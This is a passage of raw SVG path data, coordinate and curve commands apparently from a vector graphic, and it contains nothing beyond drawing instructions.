87.235L141.049 87.0379ZM141.049 84.9406L140.704 84.7391L140.701 84.7436L141.049 84.9406ZM142.516 83.5549L142.697 83.9113L142.704 83.9079L142.516 83.5549ZM144.341 82.9362L144.276 82.5415L144.275 82.5416L144.341 82.9362ZM147.83 83.3198L147.681 83.6912L147.688 83.6941L147.696 83.6967L147.83 83.3198ZM150.218 85.219L150.575 85.0396L150.566 85.0211L150.555 85.0037L150.218 85.219ZM150.836 87.6936L150.436 87.7036L150.437 87.7171L150.836 87.6936ZM150.787 90.7745L151.186 90.7939L151.186 90.7908L150.787 90.7745ZM151.142 91.0484C151.121 90.9426 151.113 90.8347 151.118 90.727L150.319 90.6859C150.31 90.8601 150.323 91.0348 150.358 91.2058L151.142 91.0484ZM151.119 90.7064C151.119 90.7058 151.119 90.7052 151.119 90.7046C151.119 90.7041 151.119 90.7035 151.119 90.7029C151.119 90.7023 151.119 90.7017 151.119 90.7011C151.119 90.7005 151.119 90.6999 151.119 90.6993C151.119 90.6987 151.119 90.6981 151.119 90.6975C151.119 90.6969 151.119 90.6963 151.119 90.6957C151.119 90.6951 151.119 90.6945 151.119 90.6939C151.119 90.6933 151.119 90.6927 151.119 90.6921C151.119 90.6915 151.119 90.691 151.119 90.6904C151.119 90.6898 151.119 90.6892 151.119 90.6886C151.119 90.688 151.119 90.6874 151.119 90.6868C151.119 90.6862 151.119 90.6856 151.119 90.685C151.119 90.6844 151.119 90.6838 151.119 90.6832C151.119 90.6826 151.119 90.682 151.119 90.6813C151.119 90.6807 151.119 90.6801 151.119 90.6795C151.119 90.6789 151.119 90.6783 151.119 90.6777C151.119 90.6771 151.119 90.6765 151.119 90.6759C151.119 90.6753 151.119 90.6747 151.119 90.6741C151.119 90.6735 151.119 90.6729 151.119 90.6723C151.119 90.6717 151.119 90.6711 151.119 90.6705C151.119 90.6699 151.119 90.6693 151.119 90.6687C151.119 90.668 151.119 90.6674 151.119 90.6668C151.119 90.6662 151.119 90.6656 151.119 90.665C151.119 90.6644 151.119 90.6638 151.119 90.6632C151.119 90.6626 151.119 90.662 151.119 90.6614C151.119 90.6607 151.119 90.6601 151.119 90.6595C151.119 90.6589 151.119 90.6583 151.119 90.6577C151.119 90.6571 151.119 90.6565 151.119 90.6559C151.119 90.6552 151.119 90.6546 151.119 90.654C151.119 90.6534 151.119 90.6528 151.119 90.6522C151.119 90.6516 151.119 90.651 151.119 90.6503C151.119 90.6497 151.119 90.6491 151.119 90.6485C151.119 90.6479 151.119 90.6473 151.119 90.6467C151.119 90.646 151.119 90.6454 151.119 90.6448C151.119 90.6442 151.119 90.6436 151.119 90.643C151.119 90.6423 151.119 90.6417 151.119 90.6411C151.119 90.6405 151.119 90.6399 151.119 90.6393C151.119 90.6386 151.119 90.638 151.119 90.6374C151.119 90.6368 151.119 90.6362 151.119 90.6355C151.119 90.6349 151.119 90.6343 151.119 90.6337C151.119 90.6331 151.119 90.6324 151.119 90.6318C151.119 90.6312 151.119 90.6306 151.119 90.63C151.119 90.6293 151.119 90.6287 151.119 90.6281C151.119 90.6275 151.119 90.6268 151.119 90.6262C151.119 90.6256 151.119 90.625 151.119 90.6243C151.119 90.6237 151.119 90.6231 151.119 90.6225C151.119 90.6218 151.119 90.6212 151.119 90.6206C151.119 90.62 151.119 90.6193 151.119 90.6187C151.119 90.6181 151.119 90.6175 151.119 90.6168C151.119 90.6162 151.119 90.6156 151.119 90.615C151.119 90.6143 151.119 90.6137 151.119 90.6131C151.119 90.6124 151.119 90.6118 151.119 90.6112C151.119 90.6106 151.119 90.6099 151.119 90.6093C151.119 90.6087 151.119 90.608 151.119 90.6074C151.119 90.6068 151.119 90.6062 151.119 90.6055C151.119 90.6049 151.119 90.6043 151.119 90.6036C151.119 90.603 151.119 90.6024 151.119 90.6017C151.119 90.6011 151.119 90.6005 151.119 90.5998C151.119 90.5992 151.119 90.5986 151.119 90.5979C151.119 90.5973 151.119 90.5967 151.119 90.596C151.119 90.5954 151.119 90.5948 151.119 90.5941C151.119 90.5935 151.119 90.5929 151.119 90.5922C151.119 90.5916 151.119 90.5909 151.119 90.5903C151.119 90.5897 151.119 90.589 151.119 90.5884C151.119 90.5878 151.119 90.5871 151.119 90.5865C151.119 90.5858 151.119 90.5852 151.119 90.5846C151.119 90.5839 151.119 90.5833 151.119 90.5827C151.119 90.582 151.119 90.5814 151.119 90.5807C151.119 90.5801 151.119 90.5795 151.119 90.5788C151.119 90.5782 151.119 90.5775 151.119 90.5769C151.119 90.5762 151.119 90.5756 151.119 90.575C151.119 90.5743 151.119 90.5737 151.119 90.573C151.119 90.5724 151.119 90.5717 151.119 90.5711C151.119 90.5705 151.119 90.5698 151.119 90.5692C151.119 90.5685 151.119 90.5679 151.119 90.5672C151.119 90.5666 151.119 90.5659 151.119 90.5653C151.119 90.5647 151.119 90.564 151.119 90.5634C151.119 90.5627 151.119 90.5621 151.119 90.5614C151.119 90.5608 151.119 90.5601 151.119 90.5595C151.119 90.5588 151.119 90.5582 151.119 90.5575C151.119 90.5569 151.119 90.5562 151.119 90.5556C151.119 90.5549 151.119 90.5543 151.119 90.5536C151.119 90.553 151.119 90.5523 151.119 90.5517C151.119 90.551 151.119 90.5504 151.119 90.5497C151.119 90.5491 151.119 90.5484 151.119 90.5478C151.119 90.5471 151.119 90.5465 151.119 90.5458C151.119 90.5452 151.119 90.5445 151.119 90.5439C151.119 90.5432 151.119 90.5425 151.119 90.5419C151.119 90.5412 151.119 90.5406 151.119 90.5399C151.119 90.5393 151.119 90.5386 151.119 90.538C151.119 90.5373 151.119 90.5367 151.119 90.536C151.119 90.5353 151.119 90.5347 151.119 90.534C151.119 90.5334 151.119 90.5327 151.119 90.5321C151.119 90.5314 151.119 90.5307 151.119 90.5301C151.119 90.5294 151.119 90.5288 151.119 90.5281C151.119 90.5274 151.119 90.5268 151.119 90.5261C151.119 90.5255 151.119 90.5248 151.119 90.5241C151.119 90.5235 151.119 90.5228 151.119 90.5222C151.119 90.5215 151.119 90.5208 151.119 90.5202C151.119 90.5195 151.119 90.5188 151.119 90.5182C151.119 90.5175 151.119 90.5169 151.119 90.5162C151.119 90.5155 151.119 90.5149 151.119 90.5142C151.119 90.5135 151.119 90.5129 151.119 90.5122C151.119 90.5115 151.119 90.5109 151.119 90.5102C151.119 90.5095 151.119 90.5089 151.119 90.5082C151.119 90.5075 151.119 90.5069 151.119 90.5062C151.119 90.5055 151.119 90.5049 151.119 90.5042C151.119 90.5035 151.119 90.5029 151.119 90.5022C151.119 90.5015 151.119 90.5009 151.119 90.5002C151.119 90.4995 151.119 90.4989 151.119 90.4982C151.119 90.4975 151.119 90.4969 151.119 90.4962C151.119 90.4955 151.119 90.4948 151.119 90.4942C151.119 90.4935 151.119 90.4928 151.119 90.4922C151.119 90.4915 151.119 90.4908 151.119 90.4901C151.119 90.4895 151.119 90.4888 151.119 90.4881C151.119 90.4874 151.119 90.4868 151.119 90.4861C151.119 90.4854 151.119 90.4847 151.119 90.4841C151.119 90.4834 151.119 90.4827 151.119 90.482C151.119 90.4814 151.119 90.4807 151.119 90.48C151.119 90.4793 151.119 90.4787 151.119 90.478C151.119 90.4773 151.119 90.4766 151.119 90.476C151.119 90.4753 151.119 90.4746 151.119 90.4739C151.119 90.4732 151.119 90.4726 151.119 90.4719C151.119 90.4712 151.119 90.4705 151.119 90.4698C151.119 90.4692 151.119 90.4685 151.119 90.4678C151.119 90.4671 151.119 90.4664 151.119 90.4658C151.119 90.4651 151.119 90.4644 151.119 90.4637C151.119 90.463 151.119 90.4624 151.119 90.4617C151.119 90.461 151.119 90.4603 151.119 90.4596C151.119 90.4589 151.119 90.4583 151.119 90.4576C151.119 90.4569 151.119 90.4562 151.119 90.4555C151.119 90.4548 151.119 90.4541 151.119 90.4535C151.119 90.4528 151.119 90.4521 151.119 90.4514C151.119 90.4507 151.119 90.45 151.119 90.4493C151.119 90.4487 151.119 90.448 151.119 90.4473C151.119 90.4466 151.119 90.4459 151.119 90.4452C151.119 90.4445 151.119 90.4438 151.119 90.4432C151.119 90.4425 151.119 90.4418 151.119 90.4411C151.119 90.4404 151.119 90.4397 151.119 90.439C151.119 90.4383 151.119 90.4376 151.119 90.4369C151.119 90.4363 151.119 90.4356 151.119 90.4349C151.119 90.4342 151.119 90.4335 151.119 90.4328C151.119 90.4321 151.119 90.4314 151.119 90.4307C151.119 90.43 151.119 90.4293 151.119 90.4286C151.119 90.4279 151.119 90.4272 151.119 90.4265C151.119 90.4259 151.119 90.4252 151.119 90.4245C151.119 90.4238 151.119 90.4231 151.119 90.4224C151.119 90.4217 151.119 90.421 151.119 90.4203C151.119 90.4196 151.119 90.4189 151.119 90.4182C151.119 90.4175 151.119 90.4168 151.119 90.4161C151.119 90.4154 151.119 90.4147 151.119 90.414C151.119 90.4133 151.119 90.4126 151.119 90.4119C151.119 90.4112 151.119 90.4105 151.119 90.4098C151.119 90.4091 151.119 90.4084 151.119 90.4077C151.119 90.407 151.119 90.4063 151.119 90.4056C151.119 90.4049 151.119 90.4042 151.119 90.4035C151.119 90.4028 151.119 90.4021 151.119 90.4014C151.119 90.4007 151.119 90.4 151.119 90.3993C151.119 90.3986 151.119 90.3979 151.119 90.3972C151.119 90.3965 151.119 90.3958 151.119 90.395C151.119 90.3943 151.119 90.3936 151.119 90.3929C151.119 90.3922 151.119 90.3915 151.119 90.3908C151.119 90.3901 151.119 90.3894 151.119 90.3887C151.119 90.388 151.119 90.3873 151.119 90.3866C151.119 90.3859 151.119 90.3851 151.119 90.3844C151.119 90.3837 151.119 90.383 151.119 90.3823C151.119 90.3816 151.119 90.3809 151.119 90.3802C151.119 90.3795 151.119 90.3788 151.119 90.3781C151.119 90.3773 151.119 90.3766 151.119 90.3759C151.119 90.3752 151.119 90.3745 151.119 90.3738C151.119 90.3731 151.119 90.3724 151.119 90.3716C151.119 90.3709 151.119 90.3702 151.119 90.3695C151.119 90.3688 151.119 90.3681 151.119 90.3674C151.119 90.3666 151.119 90.3659 151.119 90.3652C151.119 90.3645 151.119 90.3638 151.119 90.3631C151.119 90.3624 151.119 90.3616 151.119 90.3609C151.119 90.3602 151.119 90.3595 151.119 90.3588C151.119 90.3581 151.119 90.3573 151.119 90.3566C151.119 90.3559 151.119 90.3552 151.119 90.3545C151.119 90.3537 151.119 90.353 151.119 90.3523C151.119 90.3516 151.119 90.3509 151.119 90.3501C151.119 90.3494 151.119 90.3487 151.119 90.348C151.119 90.3473 151.119 90.3465 151.119 90.3458C151.119 90.3451 151.119 90.3444 151.119 90.3437C151.119 90.3429 151.119 90.3422 151.119 90.3415C151.119 90.3408 151.119 90.34 151.119 90.3393C151.119 90.3386 151.119 90.3379 151.119 90.3371C151.119 90.3364 151.119 90.3357 151.119 90.335C151.119 90.3342 151.119 90.3335 151.119 90.3328C151.119 90.3321 151.119 90.3313 151.119 90.3306C151.119 90.3299 151.119 90.3292 151.119 90.3284C151.119 90.3277 151.119 90.327 151.119 90.3262C151.119 90.3255 151.119 90.3248 151.119 90.3241C151.119 90.3233 151.119 90.3226 151.119 90.3219C151.119 90.3211 151.119 90.3204 151.119 90.3197C151.119 90.319 151.119 90.3182 151.119 90.3175C151.119 90.3168 151.119 90.316 151.119 90.3153C151.119 90.3146 151.119 90.3138 151.119 90.3131C151.119 90.3124 151.119 90.3116 151.119 90.3109C151.119 90.3102 151.119 90.3094 151.119 90.3087C151.119 90.308 151.119 90.3072 151.119 90.3065C151.119 90.3058 151.119 90.305 151.119 90.3043C151.119 90.3036 151.119 90.3028 151.119 90.3021C151.119 90.3014 151.119 90.3006 151.119 90.2999C151.119 90.2992 151.119 90.2984 151.119 90.2977C151.119 90.2969 151.119 90.2962 151.119 90.2955C151.119 90.2947 151.119 90.294 151.119 90.2932C151.119 90.2925 151.119 90.2918 151.119 90.291C151.119 90.2903 151.119 90.2896 151.119 90.2888C151.119 90.2881 151.119 90.2873 151.119 90.2866C151.119 90.2859 151.119 90.2851 151.119 90.2844C151.119 90.2836 151.119 90.2829 151.119 90.2821C151.119 90.2814 151.119 90.2807 151.119 90.2799C151.119 90.2792 151.119 90.2784 151.119 90.2777C151.119 90.2769 151.119 90.2762 151.119 90.2755C151.119 90.2747 151.119 90.274 151.119 90.2732C151.119 90.2725 151.119 90.2717 151.119 90.271C151.119 90.2702 151.119 90.2695 151.119 90.2687C151.119 90.268 151.119 90.2673 151.119 90.2665C151.119 90.2658 151.119 90.265 151.119 90.2643C151.119 90.2635 151.119 90.2628 151.119 90.262C151.119 90.2613 151.119 90.2605 151.119 90.2598C151.119 90.259 151.119 90.2583 151.119 90.2575C151.119 90.2568 151.119 90.256 151.119 90.2553C151.119 90.2545 151.119 90.2538 151.119 90.253C151.119 90.2523 151.119 90.2515 151.119 90.2508C151.119 90.25 151.119 90.2493 151.119 90.2485C151.119 90.2478 151.119 90.247 151.119 90.2462C151.119 90.2455 151.119 90.2447 151.119 90.244C151.119 90.2432 151.119 90.2425 151.119 90.2417C151.119 90.241 151.119 90.2402 151.119 90.2395C151.119 90.2387 151.119 90.2379 151.119 90.2372C151.119 90.2364 151.119 90.2357 151.119 90.2349C151.119 90.2342 151.119 90.2334 151.119 90.2326C151.119 90.2319 151.119 90.2311 151.119 90.2304C151.119 90.2296 151.119 90.2289 151.119 90.2281C151.119 90.2273 151.119 90.2266 151.119 90.2258C151.119 90.2251 151.119 90.2243 151.119 90.2235C151.119 90.2228 151.119 90.222 151.119 90.2213C151.119 90.2205 151.119 90.2197 151.119 90.219C151.119 90.2182 151.119 90.2174 151.119 90.2167C151.119 90.2159 151.119 90.2152 151.119 90.2144C151.119 90.2136 151.119 90.2129 151.119 90.2121C151.119 90.2113 151.119 90.2106 151.119 90.2098C151.119 90.209 151.119 90.2083 151.119 90.2075C151.119 90.2067 151.119 90.206 151.119 90.2052C151.119 90.2044 151.119 90.2037 151.119 90.2029C151.119 90.2021 151.119 90.2014 151.119 90.2006C151.119 90.1998 151.119 90.1991 151.119 90.1983C151.119 90.1975 151.119 90.1968 151.119 90.196C151.119 90.1952 151.119 90.1945 151.119 90.1937C151.119 90.1929 151.119 90.1922 151.119 90.1914C151.119 90.1906 151.119 90.1898 151.119 90.1891C151.119 90.1883 151.119 90.1875 151.119 90.1868C151.119 90.186 151.119 90.1852 151.119 90.1844C151.119 90.1837 151.119 90.1829 151.119 90.1821C151.119 90.1813 151.119 90.1806 151.119 90.1798C151.119 90.179 151.119 90.1783 151.119 90.1775C151.119 90.1767 151.119 90.1759 151.119 90.1752C151.119 90.1744 151.119 90.1736 151.119 90.1728C151.119 90.1721 151.119 90.1713 151.119 90.1705C151.119 90.1697 151.119 90.1689 151.119 90.1682C151.119 90.1674 151.119 90.1666 151.119 90.1658C151.119 90.1651 151.119 90.1643 151.119 90.1635C151.119 90.1627 151.119 90.1619 151.119 90.1612C151.119 90.1604 151.119 90.1596 151.119 90.1588C151.119 90.158 151.119 90.1573 151.119 90.1565C151.119 90.1557 151.119 90.1549 151.119 90.1541C151.119 90.1533 151.119 90.1526 151.119 90.1518C151.119 90.151 151.119 90.1502 151.119 90.1494C151.119 90.1487 151.119 90.1479 151.119 90.1471C151.119 90.1463 151.119 90.1455 151.119 90.1447C151.119 90.1439 151.119 90.1432 151.119 90.1424C151.119 90.1416 151.119 90.1408 151.119 90.14C151.119 90.1392 151.119 90.1384 151.119 90.1377C151.119 90.1369 151.119 90.1361 151.119 90.1353C151.119 90.1345 151.119 90.1337 151.119 90.1329C151.119 90.1321 151.119 90.1314 151.119 90.1306C151.119 90.1298 151.119 90.129 151.119 90.1282C151.119 90.1274 151.119 90.1266 151.119 90.1258C151.119 90.125 151.119 90.1243 151.119 90.1235C151.119 90.1227 151.119 90.1219 151.119 90.1211C151.119 90.1203 151.119 90.1195 151.119 90.1187C151.119 90.1179 151.119 90.1171 151.119 90.1163C151.119 90.1155 151.119 90.1147 151.119 90.114C151.119 90.1132 151.119 90.1124 151.119 90.1116C151.119 90.1108 151.119 90.11 151.119 90.1092C151.119 90.1084 151.119 90.1076 151.119 90.1068C151.119 90.106 151.119 90.1052 151.119 90.1044C151.119 90.1036 151.119 90.1028 151.119 90.102C151.119 90.1012 151.119 90.1004 151.119 90.0996C151.119 90.0988 151.119 90.098 151.119 90.0972C151.119 90.0964 151.119 90.0956 151.119 90.0948C151.119 90.094 151.119 90.0932 151.119 90.0924C151.119 90.0916 151.119 90.0908 151.119 90.09C151.119 90.0892 151.119 90.0884 151.119 90.0876C151.119 90.0868 151.119 90.086 151.119 90.0852C151.119 90.0844 151.119 90.0836 151.119 90.0828C151.119 90.082 151.119 90.0812 151.119 90.0804C151.119 90.0796 151.119 90.0788 151.119 90.078C151.119 90.0772 151.119 90.0764 151.119 90.0756C151.119 90.0748 151.119 90.074 151.119 90.0732C151.119 90.0724 151.119 90.0715 151.119 90.0707C151.119 90.0699 151.119 90.0691 151.119 90.0683C151.119 90.0675 151.119 90.0667 151.119 90.0659C151.119 90.0651 151.119 90.0643 151.119 90.0635C151.119 90.0627 151.119 90.0619 151.119 90.061C151.119 90.0602 151.119 90.0594 151.119 90.0586C151.119 90.0578 151.119 90.057 151.119 90.0562C151.119 90.0554 151.119 90.0546 151.119 90.0538C151.119 90.0529 151.119 90.0521 151.119 90.0513C151.119 90.0505 151.119 90.0497 151.119 90.0489C151.119 90.0481 151.119 90.0473 151.119 90.0464C151.119 90.0456 151.119 90.0448 151.119 90.044C151.119 90.0432 151.119 90.0424 151.119 90.0416C151.119 90.0407 151.119 90.0399 151.119 90.0391C151.119 90.0383 151.119 90.0375 151.119 90.0367C151.119 90.0358 151.119 90.035 151.119 90.0342C151.119 90.0334 151.119 90.0326 151.119 90.0318C151.119 90.0309 151.119 90.0301 151.119 90.0293C151.119 90.0285 151.119 90.0277 151.119 90.0268C151.119 90.026 151.119 90.0252 151.119 90.0244C151.119 90.0236 151.119 90.0227 151.119 90.0219C151.119 90.0211 151.119 90.0203 151.119 90.0195C151.119 90.0186 151.119 90.0178 151.119 90.017C151.119 90.0162 151.119 90.0153 151.119 90.0145C151.119 90.0137 151.119 90.0129 151.119 90.0121C151.119 90.0112 151.119 90.0104 151.119 90.0096C151.119 90.0088 151.119 90.0079 151.119 90.0071C151.119 90.0063 151.119 90.0055 151.119 90.0046C151.119 90.0038 151.119 90.003 151.119 90.0022C151.119 90.0013 151.119 90.0005 151.119 89.9997C151.119 89.9988 151.119 89.998 151.119 89.9972C151.119 89.9964 151.119 89.9955 151.119 89.9947C151.119 89.9939 151.119 89.9931 151.119 89.9922C151.119 89.9914 151.119 89.9906 151.119 89.9897C151.119 89.9889 151.119 89.9881 151.119 89.9872C151.119 89.9864 151.119 89.9856 151.119 89.9847C151.119 89.9839 151.119 89.9831 151.119 89.9823C151.119 89.9814 151.119 89.9806 151.119 89.9798C151.119 89.9789 151.119 89.9781 151.119 89.9773C151.119 89.9764 151.119 89.9756 151.119 89.9748C151.119 89.9739 151.119 89.9731 151.119 89.9723C151.119 89.9714 151.119 89.9706 151.119 89.9697C151.119 89.9689 151.119 89.9681 151.119 89.9672C151.119 89.9664 151.119 89.9656 151.119 89.9647C151.119 89.9639 151.119 89.9631 151.119 89.9622C151.119 89.9614 151.119 89.9605 151.119 89.9597C151.119 89.9589 151.119 89.958 151.119 89.9572C151.119 89.9563 151.119 89.9555 151.119 89.9547C151.119 89.9538 151.119 89.953 151.119 89.9521C151.119 89.9513 151.119 89.9505 151.119 89.9496C151.119 89.9488 151.119 89.9479 151.119 89.9471C151.119 89.9463 151.119 89.9454 151.119 89.9446C151.119 89.9437 151.119 89.9429 151.119 89.942C151.119 89.9412 151.119 89.9404 151.119 89.9395C151.119 89.9387 151.119 89.9378 151.119 89.937C151.119 89.9361 151.119 89.9353 151.119 89.9344C151.119 89.9336 151.119 89.9328 151.119 89.9319C151.119 89.9311 151.119 89.9302 151.119 89.9294C151.119 89.9285 151.119 89.9277 151.119 89.9268C151.119 89.926 151.119 89.9251 151.119 89.9243C151.119 89.9234 151.119 89.9226 151.119 89.9217C151.119 89.9209 151.119 89.92 151.119 89.9192C151.119 89.9183 151.119 89.9175 151.119 89.9166C151.119 89.9158 151.119 89.9149 151.119 89.9141C151.119 89.9132 151.119 89.9124 151.119 89.9115C151.119 89.9107 151.119 89.9098 151.119 89.909C151.119 89.9081 151.119 89.9073 151.119 89.9064C151.119 89.9056 151.119 89.9047 151.119 89.9039C151.119 89.903 151.119 89.9021 151.119 89.9013C151.119 89.9004 151.119 89.8996 151.119 89.8987C151.119 89.8979 151.119 89.897 151.119 89.8962C151.119 89.8953 151.119 89.8944 151.119 89.8936C151.119 89.8927 151.119 89.8919 151.119 89.891C151.119 89.8902 151.119 89.8893 151.119 89.8884C151.119 89.8876 151.119 89.8867 151.119 89.8859C151.119 89.885 151.119 89.8841 151.119 89.8833C151.119 89.8824 151.119 89.8816 151.119 89.8807C151.119 89.8798 151.119 89.879 151.119 89.8781C151.119 89.8773 151.119 89.8764 151.119 89.8755C151.119 89.8747 151.119 89.8738 151.119 89.873C151.119 89.8721 151.119 89.8712 151.119 89.8704C151.119 89.8695 151.119 89.8686 151.119 89.8678C151.119 89.8669 151.119 89.866 151.119 89.8652C151.119 89.8643 151.119 89.8635 151.119 89.8626C151.119 89.8617 151.119 89.8609 151.119 89.86C151.119 89.8591 151.119 89.8583 151.119 89.8574C151.119 89.8565 151.119 89.8557 151.119 89.8548C151.119 89.8539 151.119 89.8531 151.119 89.8522C151.119 89.8513 151.119 89.8504 151.119 89.8496C151.119 89.8487 151.119 89.8478 151.119 89.847C151.119 89.8461 151.119 89.8452 151.119 89.8444C151.119 89.8435 151.119 89.8426 151.119 89.8418C151.119 89.8409 151.119 89.84 151.119 89.8391C151.119 89.8383 151.119 89.8374 151.119 89.8365C151.119 89.8356 151.119 89.8348 151.119 89.8339C151.119 89.833 151.119 89.8322 151.119 89.8313C151.119 89.8304 151.119 89.8295 151.119 89.8287C151.119 89.8278 151.119 89.8269 151.119 89.826C151.119 89.8252 151.119 89.8243 151.119 89.8234C151.119 89.8225 151.119 89.8217 151.119 89.8208C151.119 89.8199 151.119 89.819 151.119 89.8181C151.119 89.8173 151.119 89.8164 151.119 89.8155C151.119 89.8146 151.119 89.8138 151.119 89.8129C151.119 89.812 151.119 89.8111 151.119 89.8102C151.119 89.8094 151.119 89.8085 151.119 89.8076C151.119 89.8067 151.119 89.8058 151.119 89.805C151.119 89.8041 151.119 89.8032 151.119 89.8023C151.119 89.8014 151.119 89.8006 151.119 89.7997C151.119 89.7988 151.119 89.7979 151.119 89.797C151.119 89.7961 151.119 89.7953 151.119 89.7944C151.119 89.7935 151.119 89.7926 151.119 89.7917C151.119 89.7908 151.119 89.79 151.119 89.7891C151.119 89.7882 151.119 89.7873 151.119 89.7864C151.119 89.7855 151.119 89.7846 151.119 89.7837C151.119 89.7829 151.119 89.782 151.119 89.7811C151.119 89.7802 151.119 89.7793 151.119 89.7784C151.119 89.7775 151.119 89.7766 151.119 89.7758C151.119 89.7749 151.119 89.774 151.119 89.7731C151.119 89.7722 151.119 89.7713 151.119 89.7704C151.119 89.7695 151.119 89.7686 151.119 89.7678C151.119 89.7669 151.119 89.766 151.119 89.7651C151.119 89.7642 151.119 89.7633 151.119 89.7624C151.119 89.7615 151.119 89.7606 151.119 89.7597C151.119 89.7588 151.119 89.7579 151.119 89.757C151.119 89.7562 151.119 89.7553 151.119 89.7544C151.119 89.7535 151.119 89.7526 151.119 89.7517C151.119 89.7508 151.119 89.7499 151.119 89.749C151.119 89.7481 151.119 89.7472 151.119 89.7463C151.119 89.7454 151.119 89.7445 151.119 89.7436C151.119 89.7427 151.119 89.7418 151.119 89.7409C151.119 89.74 151.119 89.7391 151.119 89.7382C151.119 89.7373 151.119 89.7364 151.119 89.7355C151.119 89.7346 151.119 89.7337 151.119 89.7328C151.119 89.7319 151.119 89.731 151.119 89.7301C151.119 89.7292 151.119 89.7283 151.119 89.7274C151.119 89.7265 151.119 89.7256 151.119 89.7247C151.119 89.7238 151.119 89.7229 151.119 89.722C151.119 89.7211 151.119 89.7202 151.119 89.7193C151.119 89.7184 151.119 89.7175 151.119 89.7166C151.119 89.7157 151.119 89.7148 151.119 89.7139C151.119 89.713 151.119 89.7121 151.119 89.7112C151.119 89.7103 151.119 89.7094 151.119 89.7084C151.119 89.7075 151.119 89.7066 151.119 89.7057C151.119 89.7048 151.119 89.7039 151.119 89.703C151.119 89.7021 151.119 89.7012 151.119 89.7003C151.119 89.6994 151.119 89.6985 151.119 89.6976C151.119 89.6966 151.119 89.6957 151.119 89.6948C151.119 89.6939 151.119 89.693 151.119 89.6921C151.119 89.6912 151.119 89.6903 151.119 89.6894C151.119 89.6884 151.119 89.6875 151.119 89.6866C151.119 89.6857 151.119 89.6848 151.119 89.6839C151.119 89.683 151.119 89.6821 151.119 89.6811C151.119 89.6802 151.119 89.6793 151.119 89.6784C151.119 89.6775 151.119 89.6766 151.119 89.6757C151.119 89.6747 151.119 89.6738 151.119 89.6729C151.119 89.672 151.119 89.6711 151.119 89.6702C151.119 89.6693 151.119 89.6683 151.119 89.6674C151.119 89.6665 151.119 89.6656 151.119 89.6647C151.119 89.6637 151.119 89.6628 151.119 89.6619C151.119 89.661 151.119 89.6601 151.119 89.6592C151.119 89.6582 151.119 89.6573 151.119 89.6564C151.119 89.6555 151.119 89.6546 151.119 89.6536C151.119 89.6527 151.119 89.6518 151.119 89.6509C151.119 89.65 151.119 89.649 151.119 89.6481C151.119 89.6472 151.119 89.6463 151.119 89.6453C151.119 89.6444 151.119 89.6435 151.119 89.6426C151.119 89.6416 151.119 89.6407 151.119 89.6398C151.119 89.6389 151.119 89.638 151.119 89.637C151.119 89.6361 151.119 89.6352 151.119 89.6343C151.119 89.6333 151.119 89.6324 151.119 89.6315C151.119 89.6305 151.119 89.6296 151.119 89.6287C151.119 89.6278 151.119 89.6268 151.119 89.6259C151.119 89.625 151.119 89.6241 151.119 89.6231C151.119 89.6222 151.119 89.6213 151.119 89.6203C151.119 89.6194 151.119 89.6185 151.119 89.6176C151.119 89.6166 151.119 89.6157 151.119 89.6148C151.119 89.6138 151.119 89.6129 151.119 89.612C151.119 89.611 151.119 89.6101 151.119 89.6092C151.119 89.6082 151.119 89.6073 151.119 89.6064C151.119 89.6054 151.119 89.6045 151.119 89.6036C151.119 89.6026 151.119 89.6017 151.119 89.6008C151.119 89.5998 151.119 89.5989 151.119 89.598C151.119 89.597 151.119 89.5961 151.119 89.5952C151.119 89.5942 151.119 89.5933 151.119 89.5924C151.119 89.5914 151.119 89.5905 151.119 89.5896C151.119 89.5886 151.119 89.5877 151.119 89.5867C151.119 89.5858 151.119 89.5849 151.119 89.5839C151.119 89.583 151.119 89.5821 151.119 89.5811C151.119 89.5802 151.119 89.5792 151.119 89.5783C151.119 89.5774 151.119 89.5764 151.119 89.5755C151.119 89.5745 151.119 89.5736 151.119 89.5727C151.119 89.5717 151.119 89.5708 151.119 89.5698C151.119 89.5689 151.119 89.5679 151.119 89.567C151.119 89.5661 151.119 89.5651 151.119 89.5642C151.119 89.5632 151.119 89.5623 151.119 89.5613C151.119 89.5604 151.119 89.5595 151.119 89.5585C151.119 89.5576 151.119 89.5566 151.119 89.5557C151.119 89.5547 151.119 89.5538 151.119 89.5528C151.119 89.5519 151.119 89.5509 151.119 89.55C151.119 89.5491 151.119 89.5481 151.119 89.5472C151.119 89.5462 151.119 89.5453 151.119 89.5443C151.119 89.5434 151.119 89.5424 151.119 89.5415C151.119 89.5405 151.119 89.5396 151.119 89.5386C151.119 89.5377 151.119 89.5367 151.119 89.5358C151.119 89.5348 151.119 89.5339 151.119 89.5329C151.119 89.532 151.119 89.531 151.119 89.5301C151.119 89.5291 151.119 89.5282 151.119 89.5272C151.119 89.5263 151.119 89.5253 151.119 89.5243C151.119 89.5234 151.119 89.5224 151.119 89.5215C151.119 89.5205 151.119 89.5196 151.119 89.5186H150.319C150.319 89.5196 150.319 89.5205 150.319 89.5215C150.319 89.5224 150.319 89.5234 150.319 89.5243C150.319 89.5253 150.319 89.5263 150.319 89.5272C150.319 89.5282 150.319 89.5291 150.319 89.5301C150.319 89.531 150.319 89.532 150.319 89.5329C150.319 89.5339 150.319 89.5348 150.319 89.5358C150.319 89.5367 150.319 89.5377 150.319 89.5386C150.319 89.5396 150.319 89.5405 150.319 89.5415C150.319 89.5424 150.319 89.5434 150.319 89.5443C150.319 89.5453 150.319 89.5462 150.319 89.5472C150.319 89.5481 150.319 89.5491 150.319 89.55C150.319 89.5509 150.319 89.5519 150.319 89.5528C150.319 89.5538 150.319 89.5547 150.319 89.5557C150.319 89.5566 150.319 89.5576 150.319 89.5585C150.319 89.5595 150.319 89.5604 150.319 89.5613C150.319 89.5623 150.319 89.5632 150.319 89.5642C150.319 89.5651 150.319 89.5661 150.319 89.567C150.319 89.5679 150.319 89.5689 150.319 89.5698C150.319 89.5708 150.319 89.5717 150.319 89.5727C150.319 89.5736 150.319 89.5745 150.319 89.5755C150.319 89.5764 150.319 89.5774 150.319 89.5783C150.319 89.5792 150.319 89.5802 150.319 89.5811C150.319 89.5821 150.319 89.583 150.319 89.5839C150.319 89.5849 150.319 89.5858 150.319 89.5867C150.319 89.5877 150.319 89.5886 150.319 89.5896C150.319 89.5905 150.319 89.5914 150.319 89.5924C150.319 89.5933 150.319 89.5942 150.319 89.5952C150.319 89.5961 150.319 89.597 150.319 89.598C150.319 89.5989 150.319 89.5998 150.319 89.6008C150.319 89.6017 150.319 89.6026 150.319 89.6036C150.319 89.6045 150.319 89.6054 150.319 89.6064C150.319 89.6073 150.319 89.6082 150.319 89.6092C150.319 89.6101 150.319 89.611 150.319 89.612C150.319 89.6129 150.319 89.6138 150.319 89.6148C150.319 89.6157 150.319 89.6166 150.319 